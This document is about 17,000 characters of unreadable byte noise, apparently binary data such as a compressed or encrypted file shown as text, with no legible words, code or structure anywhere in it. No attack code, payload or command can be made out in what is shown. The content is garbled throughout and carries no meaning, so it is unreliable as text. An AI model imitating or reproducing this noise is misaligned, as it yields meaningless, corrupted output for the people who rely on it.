n��ׁq�鍶���"�SKFz�ͭG��]A.��#�����)nc%=�s�qσ��j���}�-`����	V����N��+%(i���A-$�``	�;M�cg�nnsI�q�/BՖ��!�{ݕ�9����݇�}ٜ�O���?x��F9S��UMR�O��0�� �)� �'��j�t�<�M�Lx��Վ�@Q���I;����7,B��S�})�b])�B�J���fX旽ddb�A�H��4�d�FR�PU��U�U�r��B�u�i�FʒC��:�a)��l�G[�F5���Y��-���N裭��냶��<�W2�AF=���� ���d��2���UAѾ�Jԡר��m:�mT��C�i��)@?�u1멥�P�:��/�F9��S޳�5 ��|��KYY�1���A�*C8��5Y�n�> q��Am�"�: ��6�q���r��g�� �^��+B��*f,7�l�;M��m�h�Y$��Yr�F��:��2�F kHɍZ$rA*����|@�U�>�j�	���k�$��0D u������߸i��NA+���BUEC�nI�	�W���_��%1���@�Z��(i~�	�㸞{R��~#;v�%OU<�Ji%;N���?b��Òا�Qi�t��.��v�OS����±�9��"���	���i'�A7�6�4�xS�?h��x��KUR��
tG�YR\"�v�x}�ynz�� ���t�ց [��o�I=L�S���tn�z��l���:v��=�ֺgOQ�`�Lv<�j东�.e�ȱ ��$�)`�w*��6KA���H<���ȍ�x�m�o̸]r��>��@�Zʔ�O*Q2 B@���Z� �{V؛m���lf�jޒ�4���C2�HǷ��[��z��p��sNZi	�n-'����Y
��m㬽�*Q]Mv�I��"<��G?m��[��:�#�����Ӗ]S��C��:��<>��R�Ԯ9iG.n�)%p}�p>�]_�C14�s_��g�����m�J��X�k�S��~?�UcM=�~_�;�����s���a5�����~�L..EC,ќ��}���a�q���OZ3�skZE�ci��;���˵E-*�*P���Tf I�����Wz��셙������xӷ)�H�;�o?='�Ԫ�v
Q?������kb��_���v._e)$�9[0��ܓ%s/���!��gc�$o�^P	����p�
�PwR�V��?vIܨ�m��y�Gթ<O���!	���H�7�����1�뗑�G��'��q�<<�����V��m������ჴa�ٍa��V3���q�n&�Ⱦy�A�؆�Z6S�G�U�S�)c�P��)���`�ao;��W��O�&��Ď���[ZΝ�	�ܜ,��E�+i���V�Of�e*Ϭoj(��������/|e��%T`�cn��3l�����˔�����%%@F�_SH#�1J���0�IL),�
�9�� �y#����/F�>����3Z��rd5~GU���W��Ojozf��KѴK������cd���>��Z�L�	ITZJ��H) � g|A��X��[��l$�O��Ѕ�1�ՙ��Ҙܶ�b4�\�+	n�)��ꘫV'�p�XTBd����a���f7B�U%)�LPR��X)��Q�4�7;(����)�Z��!aQ���$� �ɸ��R�g��ݗ9���:Z,�U#�	�Tp;�v	Q�$�bJ��;�$խ{Q��]E:B6�@�c?V�ۮê���:��MP����	���}mk�`0�����u~�gv���و���r�ZW�H�e���̲9�Y
 .�����*��UQ�)@� ��d�"b�d�@��w�NgF�r��J:��Iґu�X���H�0mu�_��w�ã�W�֋��ɩ�.��Z�4��c��R�R4����M��>�7哩-q'
�!59Sh$B�������D(�caH�ܿ����ё�gN�����8@P@'P
\�0R��3waf��6.�����\�O��9}K>�ҷ��1�Y��-c��'Ԓ�d=�
J<������V��t6� �ISj@ $�Q���R�݄��^ :+[~�8�hP�IJ\J��d�Q�u�7cӦ��f�ǁ�+�S=�q�d�ݦ��
�<P�b�=y'��xk]�X�o��"��o>�k�S�A�UuYH��J����%:�˽%_�F�E5[`, R�s�L8���
�H��8���d�Z\�m��'�YC[�,ƥԖ4X�Գ�[�3�����?��)�5���π�ܾ���i��t�PIT� ��Ԕ����}dl�(��w�	���ms af��Rk[s�Xim�ne�ve�ڂ�bTʐdrv�c�IC�ð���7�T�z��%�|$sNŦ�H��`���]X���!�ʢJ��w?֠���M���}8���nc����S�\�AGklׯ��A���K�M��L��w#}�3���k�V�d�|��e�K� �&����R�'#��J��/�b@��GN� 8�m��,2��9Т� dS��=؆�}�P��+ܣ �Ł��S�#潨���$��)IF�"LO�C��o|[�2Ȇ�L�H����� G]����]Ɩ,��md��̷4�\S�V3��:��nҪ;^d=ݜ����P�������<E9� Z�G��0&؛MPR$��-r5�(&,l��L���<����9[{���~����G7S3V���4��X�I"/��#a��XO��[P������ ��	ZG�2�����-��>ޤ�8��|D�jL�ԏ�W�IP�X�]�Ɲa��N�Ҿ�����.rl�'	\��z_�]\P���5c�ؖ��2����;g���5��e[��� �B��Lt"$�ya�eʥ�������J�Y����Tz�OS�'�B��5���}��#2M�p��QF>}�_���w��Os���wݥ�J�R����
��-7�:bz`��%mS��n,l���D���'�k��o]`u�᏿C�t���lOb��ǹ;��rW��r�\d7I��F�]z�Ӽr�N�@��ce)nJ�TP�����% �-�7��/�Fu�_o��I-z�wq���43:%E��S���f��� �6�2FHU,QU�+�}��s7R��5_Sn7p-��IQ�=�_��B�Ka�hY)[*�Ȣ[n	<���[��9�1���f,b�l�|���1Y|<Yy�[v��W���{e
�J �^���NmE�T�L�T�JO��.�	��d) ���nwL�XW�&���i���-CR\i+T��!BU��`@���	٧��1T�����bڂU,{hb Y܎���<|�z�'ydS��.L}6���\�R��XT9:<3P�(H�n�Q�Cl ��:	#{�yEqI�����Rhۄ\�^7;�q7�W�ve�n�� |�)j�j+�r�t���� hmkH��L�<P�S�ԲO�R8�Χ���pM�A�A�5�Cl}ezfֲʰT��v�Jg'�:�;k��ǁ���<|x��ƅ>#e=#�8�s��ii3�v�����"�����IZ�>�M��+"�d\�Eh��X5��,I�f�ǓYp���'Ͳ�MM�����d(�^"(����$�!+h� Ę�6/�W��Uz���]��;�S�bcu-0���N�?��8��=��y���B�1=�c���dr�kY*��)�_�Yq |���y�{e`GIR?��0�:�"$��rT��}'�`��oSUљ�q���X4�ԋ�Pݖ��^Sώܐ���Ǟ��=cT>X$��ܤ$����	uHs,���:�'��m��7¹�z�A��4���9��uo��,G'<�x�QB*,$RJ~�GلT��o�o��ѯ�}{� �����U,a4�Y�صf8��id�;{��g�n	ہ	���F�KZ��a*Dn�L��d�=DT��(�!��jC�#�l=R��$�x�#[�\�OM՛���ޓ�$	
���G��3��[U]�-4���L��6����/MGE�S\�n�b���;_�F���H��͓�K;��w���>||�z�*�(A+$�rL�"��A�������@���~�����vo����Vj�V��׆�v� R
��x*8�|q���)�@�P���{�b]/
������n]q���M� �k�2�����A����R1fpT����<}���N�+.�
�T��gR�0UGq��u܃ cEW	ӖBj�	扄������H3�����گP[��Xi�б�4��+Qv�3�J���'
�J���������"�z��\�x�&9{Q�Ĕ�A,� AJ�`@"n�8�1���G�S^�*�׬%&��$�̙QQI�(�篹��=:��ޭ���5H��7��:�~�k�2��� ����nP u��)�H���}�d�������6>#+�z�P;�^��鳦*s/w*�KO5
<̼�Q=��&���K�>��|e���z~����U)й�*��h�?w$�+ֻ��?l���BȬ���
�d��s����4%IԝK��d N�`�#�4��(�WR[M@3���JaE)P!H���I �K�y�G~Xs��eq����W�`��)f`��l�B.Y{lȲ�<ҙ/*���1P���|B	<�W� �lfS��m�')�&�:J�SgD}d��d΋��FM�W�o� �}���v�V��N+-f��,S���d�ia�,�s"r��w�j�cÙKG'/��Qî���6H)�>��L%W��L��)h��hx��s�F�]RA��]0���H�Q��U�ݯL>����s�s���|��W�#v�M� ��V�6IFSᔀ�n��G�k>隄����p`���}1����-I�ʵ)�kM��2���^z_�z���z����2�����\�v���(i���>NG�B>��-�f!/F�H/�W��,����:t$�R?w@qb��kh��ڹp.$J��Ҁ:���ͪLm����56���Z�c=i9"H���s;��dGG	6�y�������55��]c�o��2	�!$����6!�ځ@l����	��	�]��4� Q7j�l�����앙3Z��CNh����]�R���+W�t�1^	�H~�5��a}���ô�Jp%R�}Y ��;�﹜S9U@c��B[��9�@�Zѵ�b0�������s�fl|s�6��z��S��=������v�������?xnQ�+AJ\�|,�Q�U���طR�:ByA���� ��I����u|4Эmc�{�$o}����������b���%������ EFXk�y�k���������邴u��J�P��I�*$��c�T�#/b.ܖ�z���XP�4��b6��XF�9L����G
�<-��9}9�-�[�Y.�:���i3�7����X�_|&o�	JO��L@=��'=M��1Yy�c�����ݏQG�$�>>�?�<��e�$��g���^g�����/��#�) i�����L	��L.��l����;�&��,��#Fc�Wл[�֖��^U��d���������G���~�v�`��z�XI�����܃ [��*r)�H��[���J�#��f#�ܿOUξ�NN=���[u��2��hc-!��lߏ ����l��%֛�M��oը	�[u��k��~�����BOB�l:�/s���5Z��:/SEf��շ����ůp6R*҆^��_�s�+�`=���@��y�$�n4d%t�H �'�@�� ��שFWP���ڐ�S�Iy��v� H��Ҟ�p��f(���c���Gtj\���ue+�:�$�<j��A
��I�Xۆ<�C'1���ڊsT[Н)d��BIQ�z��JM���"��p�hy��ֲB��a���Dsynpv�j?�.鍻�#��o���a-��xh���%~� �pt�U��R[r�����4��0T� =A ܌?Rа�|6�_�_ҩ�Y������,&F9�sa.����b��_����8�8�	����T�XWe�,�iH�u�$�6\e�u$�.J��fy���ԓuYf_�R�t��iT� ��IOh�>�B��;�vX��B�d��������j��C�'�x?���C��cH������B*i=�C�Dj��LN���gu�+#�8�WP�n��`u�#%�'�$�4�R����������/����4|��u��;����u�
��G��$��������y�x�[G��:���w{t�A?��`�5#�93�
�ǃ�=h�PGVc~��:�>zLuo��K0��řnl�Y�a$���g1fdֽ��\�� p�J�ǟ���
�V�so��wЖ�U�~�pD�|C)��&��b�aa�#���[�E?��@?�?�J�J�UV��"@����'���,��R"b%%R{��w���/��4	�F�w���s���%�4��Fث3��B�H��>ػ:�����5����{��EjGR;G�H��<X��J��H��i#�	�]�?n�ˈ)��� �!)��HkD��	8��������G��g�&�%*",8n<�>=��� '����3?I�]"/=�@�Q�Va�x�~���|����)�Z��f�?�œ�� �� _��{�-ۨ�3��ŃA@�� cU$��@��R@|���:����l�rK�z�ǻyU#�������:�J�i2mRyb�������E��=��Q���#bS�R��ڍeT:��
���\e�p�c�-����w&ڦ$@����%q7e�Q@i*��M�^�"bN�#I;�*�_����}d[�u81�7/PZ�~:�{5�ɪ\��?�v��<�nI$�Ҽ�#��ΈԤ<e�J\ vP����1�yEO���+R��ҭq�
��-())�noL7~���>�t�E��`2����k���"��Iv#X�9FH$��dX��*��6�ӕ�e͠�5�}Q��j6�=zE���j���3Eo�3�R�yR.eBH	m��]ͧ0������ ��f�&���!�n�ا�ks<��VB� ���w#|:����~��DǬ����M/szu^~:��*�je?wU���i�)�`2֖i�)�F~O�'zG4�#E�8u<O����J\&BV����s� ����qH�jD�QN�2EԔ�$*�D -������$掠%;���<�u��d����a%U^.GЖUaW��8�s�_�֠���b�6 �鱷L.���Q����^��W3pH�oc븿\���C��	�ۥ��T�H;��V�e|i�<��q�Hi+"�1oi���m��Z��O��NRA�o����)	1d�F�h��\����Pn�Ƣ'J�T��em$JA:JwF�z;�kj�b�\؋�D2p�7�FS�j8���u� �-;�����Ň1F�B�>_��V�]ui}��T�&�ZB�@ �|�"?��*N$�龄(�6
���*$�� �~�&����Q����cs�n��:�|�9iq�:�&�+�1�����(���-��g�dX�(�]"���J�кu! (j��� �T��&�q�&��G�R�e���E��PQ�B� �d+�"t�l61�Nz�om�V�ɢ�W!����H�5��� ��������=��K9����B�B����3� ?n.�S�4��Q�LN����	)#В>��%����F�Rj���s"G�к�Ο�� {�=��
�;�矞�;�������[�kH=TF�BE�|HCN��y��G7+n�] B��*01��U��ka���� bZ��ޟ�t���J��!~�ǎ��y���=kR2pU�M��l���$�2�07��щ-�7�Ye)�R�/���I=�F�$�`[��3�܆��:�r/~I�:�����h�w�,��#1��՗�Do����~������i�q%'�\)P=�m�c�.���	��q��ri�M�E&A�g�I��G�m�3l�S�Z�_H��*�ՏN�0���\($��@y� (��v3*���Z���ǚ����B��S�_�j
D[ꔨ_����Zz�	�M�sU���r��-Y%��c�!�A%x�s�:��/u���Ys�(KDE�u��H��rUS�E>\ډ&4����WͼL�^NSQR�h�oT핊�ܦ�ۨn�ja��Q�kI^X^?~#*�̥[�>��fy�/��cF�s��RH0�qCP*N��TD����R(���{,�B�	y)�����T��@��������!5n]G��\lX<f��B$�b̵f�9�9��$���^'�SQ��0];*�	J���8LHZB@�bw�¿ Ն2D0^ZU�fq1	�JԕI;���,6SQ;�8�^Q�u��~�����;�ֆxn|w��?�%9�ڃ$� �q��:�^����� i߽�jS���M3^!� ���$�HB��I I� 15��9\k֚������%�5�U���������U%y`���G䵌�l殁�K�a���&��]��M�ҫZ�����t�۫��!cЂc	��OB;����kR��jk[k�x�Z޶�����B��̹D�)oڭ^����p��y ɣ@�>�-�����\�'1x!��Y�� L B{ȃ}���Y��&��R�eiPP��:V�$�$_a��۽���tf��-i�[K�<�f;NmVK��>w)���ʰׂ=K��alӋ�!�f�^�e�uxK
�9�qC�e����4��Pd%C�"P�)�*浤��@E��L� �y�TF��ϭ���{���� {�M����j��)��Z�Fj�I��"�Y��T�ҙ)m��\W�"�������/�q��*]!N��))��~�Q������ar���
ּg�Y7��*f���16����V���j�'��Y���<
v=��m6��H�~��F��Z{�@�N��R�����ouc�JJ@��O�:�4���9���5��o�Z�\�v@��n��9���sfv��F��)�`�{���h��=���3F-�1a�^�ni$��C8�y^YKJ�v�E��)��+���k }T�4��L�6 �Aw���Ԇs����R㫁�? � 	 $
 mi�C{����.��؜�dZ�wU��d^�~�I(����� $w<uԃ�<��=y��D�na�Q���)�W��;��p CQ�� '����a�67S���,>���tm������	\N��.Fkt1�VwyJ׆Z�{��;F���B�z�AZ�Fl�Cm�����$�&�2&F���
f�1{Ƭ x�&T��%EJ��p���Գ[�ݍ�c�F�c1���;s��8>y�����U\]����@�d����\�5Z�m@����8�׻��He,�<��S�Ï�Qնi@W��W�$og'�`�9>?#�}}0�L���	:�o���H��`�_�u��x����<�<�m��T뀸I���J��wL�I#���򉷖}{�4vk6�PQ���sSb�2*݊Ռgi�d�����:H�� qe��i��!��/K_H�S��0ARD)R�"w��W��Y���u�2��7�-&R�H`����Vy-h<=��l�W.:��@
U%hʑ��?:{ �)~�۠�uy� ��?�>�����,<ړ����;#�8���V�3���,jK��dJ�����f��>I��:Z�x���U��B�G������C�QQ���A�)BG_1��_V6,�\��t(���$��7���8�v�?<� n���S�	� �H���kT�R�`/�<�sZe4�'{z�+.��O	0��$�#{��_ǀ��A��ꪇ��U�L�%
:Ob-�����iG�U���&�w��Ałi� V��O���wF�گR�Z���0�(`a�v��Q� �n0@H��q�Ech����4�� � � D00�}�Q��p�2��"B�3�&�z��.lA����~K=#r�K�;�mQ�Q���� 1-�~|p"�J�30��Y�0d$�Ņ��g�� �r��K���b�����" �}�7+�2�X�vdp��"�T @B��X�8�y����ܯ��Z�oN��e�SR欐��/y�^z��W]�.�z��6���Oөpe���ԯ��S��^z���Y�_ �ؖ/q��2�O�}���x���Q���Ա΂O��L �&�Sx܃Ug�-+ϲ3[h�n �X(�T��

J��b(=*�N����4�cV���vC�ŻT���,�
��i� d1��M޽��oe[i��u�,�f>��D���d�BիZN���r�D%A�:3P���o�a�����I�6�*j����7���S)�f�X�ke��&i帎rc��~~:����W�G8�vڇ��	h�=���UM1�9�έ?K:��.<���8�a���[��[`r
��U(ٳvd��\㥂�1� ���?#���:�&o-l��lT�M���R�BGS���2%׻�hD�$��!�&/ �h� `�j�Ґ%L'{���jad�45b,���[$�J���Sc�QǏ$8�0͞R�n�t�'ޝ���ZH�6����RR���]�N�N��+B���f�@8վC)�Y'���STV��nk�zGL�1�V����_?x�*G��򠒔�RS������W�V� �	;lg�4y��f�i#�u�Z����]ϙ6�kF �+�Nlt�Z)Vzg�4�Z������Lx�r����2����)���*\aR����\�xބ.�1��/4o����P �"�(t�B��ڀ@�@3u�\ϧuNn=�zk�ҷ�Mc��h�ѕ���iW�B�=�c�P(�Yc&��.嵋ičKO��{	Ң��Y2%]U7�֡�ة�p�0�6�	J�fT��^	D	��� ���Sfi��z�Z1VMOvA�]9��jc4t]�2獔�㵁U#�	�3q�K��炪��U�Y~�	�� ��RN�QO�����ٝ���Ԅ)�O��IJ.iH ��
"`_f*���[����9<]�����u��br��5��!��t����G��l��|9�4�S2<:E�Ā׆d����NYV��ޤ�#S�$��x��	�����=���/%q�Gf�����lN�h�=�R���SGd:������s�u�'q*)�mH�G�T�J�g�-�H\F�|H&���s��:�1� @�h�c~��\�WSjil�wP�9����v�Lǅ� G�*��Q� �┵D���I;��\s��!�u��׮/F�c�Z�~6����~�ޫ'ut֩�iͯۜ������v>�iW�Uc���KF?���$����A�Q�@ w	���5'9ɨ*���KaiԒ�	~[�o���8hMG+�i��C��Z��Z���i�WF�����*Y�����ꇤf��p��K��P�$�|���l͇�|i:�X
B��H�Z;yF0�_pk转�-mm!h���P}�Yc�b>T��#���<u��\d�JA���k`�ƤR�ʛ�A �HM�y�����~�����=k'�od.q(�(*��I�^<�G��p?N���t�z��D�����=���k�P�$����8c�<�k���M�c�͑����Ĵ��'\��ұ#TiHE�/p��J�2��ҙ�PM�kZ���2R�J@Gu&7Z��2�J��p$t	'Y�  eC�$|Fb0��m���}��m��v�.��w/{~���,�-/�$�l8?rL����g�@�yrr�d�"!I�Lؒ����""-c1}?W;�~٬PYD�D@$$��դ���p�ٴ���%�N�!E ���9 x*O����y�Q�2�Tn�	��ů*H�P���x�o~�kc#�����tK8��.7g!�-��ǆ`	�t�"�6N㨛F6��Cn�Ft��w�n� ,1��"W��b��:����nG���� ���ֶؓ�,���|� ]q���BT�`O���������Ֆ��g`�$rfn�8#������Lt���h���O,�K�.��m�?�`~��K���8i,�H��8�BV�pU�< B� x�=f���d��c���7Qel��Ԭ������l��Z��S��w,�Y�qI�>�o�Q/ ��	׫�؝�ΪkF�L����� �ʦ�Ôt���*��N]�+Æ�։UQ#k��z/
����x�]�}�(����}qq)���ӫ���cW�z�,^���N`�=m��'f*����hM���7�����
ט2��|0�=
T� (��vV)���
�Q?�1���]��%��Uh�UE�����rO$~XT�5.�)����Ės*f�
P � �&��ǭeDU���W%A�H�|��C�ȞX$��~��W�}�#i�ӵ����O��#F�w A����������J�c����2.����[���|?c��/S��Rו��>�).�,�s��,�Raǎ+�(����^�$w3Mk��x4��Z���LL�m����!f�q��2g	$�D3-��@�nml3؛:�i��EL��MZAn��6FV�k(���H>
��rpA�Ϊ�
��y�p�J�b/�=�c��ՙ3�σT�F�c��w�M��w����&!������9��d��������a�SWq����̞Gu���7i:懐B�D�đ�I�d\lL@8�K�f�
��`��YHT)����){��w��]ջ#��9<|��ޑ�&C7����i��"�|65�i��]���5�iR��e�KV��n0�����+TW��`�#�.�y�W�Ԭ�W.!����BԒ-	J[�cN+~����9Q�ټ��T�\�����"�<dv���Xp�������x�'3e��N��A�Pf{	8���,��Yz�,u� � ���pA�b��2i]K��ш[���Z���]/�ց����=f�	����#���ҮkG�S+�g�^P���T�� ������$�12'yW����Z��f*`��/"�x#rA؂1����S��\�f�� PVs�!S�}�+�~��q�ǻ�@'���q����_͒�M.Z�2M�Z�d�nF���"	m���fF`1 ��:[0w$�S#97#ӽ��}n�zh���-];Go����%�X2�V?!���,���I��8���9]{�gWVi_A�y}�	���c`�W�
�X{8�jdЄT7y�A��DZ�}��� ����2�_�=+k�0h����m6�����)��{#��ָ^�}��(� *����O]]��5]]��8]ACuM)�
I	C̣@����"-��rjL��l���#�X.6���%��^���r-�ϥ�-G��y��Lx՗���wz���`y�1��JY	����.d��W(�����q�L�8UeKtc[i�F�C�+�fƝ"�'y�/{;�m;�j�u	(�i��(��
I$�� ��0�a�f�Isr�6�obY���lֽŻ��c�e %|�p'�9��p�r`���S��� ��)�s'Im�'W���Ũ�gP�K^��#g*�]�8y#�$�;�n�ј}kB��v�z���H�j�	��Z��8,��, XZ'/�x���#̪P�R��8m���/ԥ�Li>;Hq HԩH�j�r��TW�� O?�ꋑ>�[kSy>�� �e=7�%,>�����Ԧ�۲m�&k�/O�n^��	+j�x�pL�#Y8�Q�ٹGe�b������!#�G�R}6���YêE���|ʺz&��K�3B荶�X���KL�=���0�_G`��m7��	j5�8"E��Mso!�BJ�T����}{�=c�ڻC��q�������M��6Z����Y;{�.�<���Āu�^��y��9�����z%͵N�/���{/�>�T���+`�;�\����� ��w(f�:o&>��w�v�!FU�Q��r�����Of�e�'LAT�;Z>{��pe�1��)��!֍�$,����|su�~��^��xm7��d�?dK���֏g- ��}�UOw�J�2v�m����4y�jf΢E���i����&[�S.����E�I�����I��k�Pm�����zg�M����ü�R<��+b�e,��4HQ�A���BѷtRI��-�ƙ�/��r��z	�ɔ�u)i$Tt��BI�eXQ��f��x�\]��i˒�P�)Sq�D jԒI �
�l���bkv�I�̐�"���O��������fyN�|�o�ߩ뎞CIm)Kv�w'���%��}Ce�E�����~�Vq�*d�4��!'��ˏ��2��tϕp�K�� �*m�A*$i �B��F�)8�9�>_B�uAZQ���d�﵏E�Rq�������V�HlcjHb�=��\ ����e�x� $t��<�� M&�[��. bfGD�= ~�P�D�:���0o�lE.��G�<�O�W�$��qʱ� ����~GP))�_6��|/�[�`�~�]1�nJ�Vf� Y��h܂�p8���c����) �a�5 ��&��+��Eameᑑ�t���@<�����+��ҽ��4`�xZ�x�"ɐ�^y2pO�O]�,V��n%���:~�����c�/�H��QԨ_� ?w]ü6���So��m�A�$q�,�|�iY}
� r��������O��'ZǺ�P���9rA����#����?�Q
G�����YuIy@������זs3���I�xj�w�Ԙ�/,�K��b>��άI���y���춂��<�y�#�0�����6qS��4f��UR�� �n+�����Aj|~JZe���K�'���zl�2��A����o��V)
�yF|�����Z�Z�<��`��[����U���E*L\�Zi�Imv~X)�nVhXX���	^���[n9*"�p�U;hҏ��|F��ZD�D� wxOr�I���*���������h��;1���>�)��B��NA`y ��;@��碹^z�N�K����{��0���]6n�q����*��/O��Š��~��P�.��1y�&f�je�-��aj��$p��I���Ꭻ�(�:�<4���R���t�����f�:..����F�6�%V)P*�$������KgUj|~O7Cz�	�~��a��j��-��{�� fF	,�U�J��m&q�P9^�1,6@Z�&	�p���I���'�+��|&��t�gIXO�~b$Ho8V�oH��5g�w�Ι�8\����������J~�tu6z�!$�Բ��-Ɏh�(���k2ᔣ*��5T ��I?��<��d�D);/i�Ĳ�2J��xR抒��t.�N�G��g���cx�q��m$7O��[ٍ1��8��u_5��U
�c�Ԙ�b�N�A�z�,SK#��*��yc�e��;��V$)$�aIP� ��c�3vx���w2^!`�R��
㢒�)Z�h%*���Q������K�̻��Z� �1Q�#�m��Ƞ�6g,��?�o�gἠ����)�P��$$\�G��1��31y4�B�lR'�x?�L)0�Pu��x�X�'b��� ��<t9��t�"�� 2<2���	I��Gr���|��.���B��S+m������vʔ<���A��u��<�Y�;�ɏ� ���s���$�ya_�N2��m�V<���]NVOf���N��,�ã)$��$����YBPP�X������N3�)au� ���U�d}�־��� i��v�OOY��sI�Q�y����:�ZZ���Y#hr�>� ����� �D�������*��?��IA�CMG<�� �c���u�j�c�o�q�54V�elT�m���ѳq�����0���@��:tu��
�*�'Z�{�WZl�ԫ-�hW��I$p1�����|v��'��P.,�� �J	I ajܭ3�5��d�����3�K���9L\=��ʓ�t�)8^�G�20h�E<��aAG�սC^�[.#B�v�g�p@#�·*Ky�\��KJ������ �N9u���m����m7V��ӔZ,V�k8�
] &yt��G_"�{/v�N�N�
CnR�����W.���PS�RE�S"t�[L	� �D��1��Ƶ�C�-�y�e�y"J)�J>$�T�I!j��B����}+�-��cF��ԱR����F�5��c8�e5 AL4��r����:��j8����M��%j�IJ�i��9R:�sh±��Í���VA?�إ �jꮚS�6%[
�������>|���S��w3^�DPS�EH�bUnOj���30��̪�}b�ub�I�M�� 	0:(���hїЀ[lL��Y6���%���H��RE$/���/�Br��G�����	S�&E����q5�Ŷ�*�H�~��`���%��o��/� ���6���JLu�E���i�����w��Uc�h�&�VJ�5<Dr,�9�Q��D ��5�b$i#������r8�<e	$� " P:����(�J�h��;M���ˆ�/# ���� %�y��
�҆�^?W��0mIPӷS?g���ƣ;F�	JQ�!E�����G����	d)!w���x��$[o� �YEV���#FR���~צܼ�X�c|-f)��S��w"�<�lת��M��J��7����H�H ���xj��J@^� R/�==qʼ}��1�ST�K@������۾����ʊ�|jd,��F�N�U/"�/c(2F�ݪ��K�Q�p��CM�-ړ�n}?<U���Of-3H�kI��ec��_���7��_��gZsG y�e�'��o��p����!�I�t�oמ;��^	
q�����I�O� hN�j}������F,�'Sc����xR8�x넷o4� F$��vsM��KM|�-�'�̅w��F}�dY�	��Y��C�f4��mI3q �T�n��j��܍�
>ܞ�e�Wp�Otk�N@ ��$?z���<7���X�&��?)��P��.�~�E".��!<�z�?8�g�4��;X��N��l��1H�<�O���u�"˫��!i?����Y�Y�V�(]�t(}у��ޙc��l�dxv��b1���:B�x=�DӨ���l�^�h�Y)~Uǖ���c�8	;TܘJW�����8�� ��^���d�R� ~�4\w�ΐJuz����{I��Ո�i�7������ry;��#��~���oU2�;T� u*q�ڠV�E'��Y��'�k#�BH���m6��q��WE�O��1ӂg�ݏ��1w+'I�V<�x�?�"�t�4��:��pt��c��D���s�lT�QLv*A#��7ZK`�rbbS/�Mݯ_龊Wǜt�̎��+"�.���<�$x�iFIa��.�"6Tb/q}�"���T�.�$+����J^�;�鍞Ge�EF��c`7��������<�<v�������]Z�T�$��4�} >X�Mę*Jk}̪[y������&��\�PޡsNw�qj/��:[X�^j�jʑ�1���٪[�o����;����s?}���u�m@�� �P$(}Udv)�Eq��G�l����8�:ڐ]i]J�
��<�ZaP��ϧ���V�Z��%\6��MYh7��3�2(X�N�1a��U��H�4K��)�y7S���!��4O;d�n��=`��\s��=�Z� v�[����� �p��[R2N�!F�� g���.��C�{Sn��կ�[a��U���U��%��VV?<���Ns�yt5WS'��� �|�����O�.K��^�m*R�@�������c��'����dk�����;w�����%#J���RI���g��)JAw%��qi	?% RO���,���j�Ff뭞�Bԡ�N�>��/���`�q��6Z���cj���d�y����b�8<����ڷ�����r�پ��"�t<h�P��KP﨟������o�dz,�&�ɠ#��+Y:G��c�8�0��V�� �H?qē���U>���3�@Ǎ/���U��Ӵ�_"'�Y�������p?�Ѽ����],Q(!@Y*ui�@	�}�����J�j�uJI�l����b�7�����NwE,�D�����Cy�㎺�0N�c`}L~�9����`C����X�،uJ�ܥJ���Ŗ�K�;�Kp��p��x��C��Z�𚀡���8�QLR�⮓�����cTm֭� b��� Q��Z�Y`���>���/����L�6���ٍ�"2�m��W�#�x�캨Pe'^`��a�6�
"��{��|�kN���S��� 'I�q"JRlCH�uę�	!D�(�fv��>���[�gݼ�[��o�k;�M{K,�E9�Y��,IfA�e�[$.%d�e�Js��Ay��)-Ψ$�j"ez���B��^�s>5�;�h�D����Ȑ��%��[�.Qd�)�t�C=���޻�0W����>G�c�s�!P)�  ����P��kS�W.����F��D�&?�!���7D���jR��v�.b�OH� l���f�//jp���r�sǏ��=*8'�=��a���5�>��pK�8�x|-�Yn�Y���b��}��+y&>P���
�i�șOD�׼�ZBF���_[�s������#U�o11״����r�2�/M#?�NҳM)�F$���rx��?�@\n��Ly�$���ߋ��t����:���jT��VE*�[�'��8������in{\�(O
��3٣R���:D��o9�;�`�Ɗ���CkR����G����"�8�j*�i�gLЈIMKI'lV����=�A^� ��� 㩭����3�@0~��M�b2f��zn�~��������5��/i��$2Zhr��!\]䇯\�2HA�!<F>Oq [�*h8]�fy��F���
T�(�&��#�_������r��(J��� E�P�L�D�:k��]Gfh>�9j�[$ Gl}ŻTx��ו��[���:���6�1>s�����L};m<� �����L���F��6c^�2:�Gҗgl\�j0�f��bm�Gt�2�ncg	�"�ڽ5?�lq>@�������H)�7�G��ΤĜ-�| ���qI������YP(
�B�?��AD;�{~���[�C��(6=��]�IK-f��,6dB�Y��g��P{��Oy����Ry��=H�d��o��b �i��k�P��eM�e3�`Zm�\§U�j=7]�Ō�ؘ�D4���4F[7?����ʣ��/�%%�wn@���$.�@�7�}�p/������.�Y@L�L��.DE����*�S�X��~�Á���^g\o�������L�'g��{|�Q�V���'������YD�2li�A l&-������������4e�噘�y?��Ҟc���)}�r�,�(K�<�'��<4�f��j�ن(��UX����� �9���'������Jǟ߆Ҕ�RS��q�8x�w��:�=(lL�s#���?���56� ]A0�!=�<�R�'��ѳ��4�^{y���X	�{����o�<�G�|���Md�?�fB��Ch�L(�� As�	�� fԍ��f\}qa$'���ql�W����QTxs	�3��gioa�ș۹%UEd���� ���WND�f�>�ʝ��%[���q	$�s�/ڟ:��e�	�)ZR,'rA=����֣ܽ�ծ�h�z�{�TZ+V
���UA<��{X�	����7��$�?��QOScoP�"�,�eHU��6;�7�$Z67�w/��w���*{s5hb,��׼xom|x'��#��UTI�8��:�7���w;�M���RS�bU�z�}��񹱣��Q���!,��2�U��϶yS�|���I�>���2nw����4���-91��?o�F7���b���M�֞SaL����UqY�C:��X.�:	�H���IY��T�=3���*�ۉ<�$��j���� cM_�L*�6�K��5 �)WiI&H7I�&� �[Sn�8+bu�Kl�S֘��jLx�U3��J��s;s��t�I��WF��&�/�a�0F�RU>fm�����#V�;QF�Q�,�R:�+�>�?�$)�ۉU�[��\��v�ɣs�<���곒��p=��=��)��>�l';�N��\J�N�$�G0����q���VW� ��iI���&:��#�D�Q�f�3�m��g n�\��D�e'�u�VwdV�Lg��	P9=Nu��<*�W��K��0T#��_� �lٙ~���d	�=���#�N�8��/��?𮸗RReog�:g"��P�@���~T�ey����G@���Lğtx���nϢ�a=��	���I}��P�d�h�~iۮ�m��B���}5��Z�-5��y9~`����5�u���!�Ty>f�.i��ԫ�	�*6���I? :�1)�."��j��0� ���JRL)ZRT��P��mp�g�c�td�ߙ#�0c핼���|��ԪKN�C�1V�T�kH�R?�-�	��=���]��-������4��ѡ�t��h&���Qa+����R��!i�Gux��xڲ������=�I1�f	͡%*p����V���s-#-����j�$!��]�bU(m<�ZF�m������6��}� �Q���F[�����)�9�Cf)C��8i%T����b�Lᒼ�ٝ!��O��;�f��$��o&I��<���Tf���p������%"
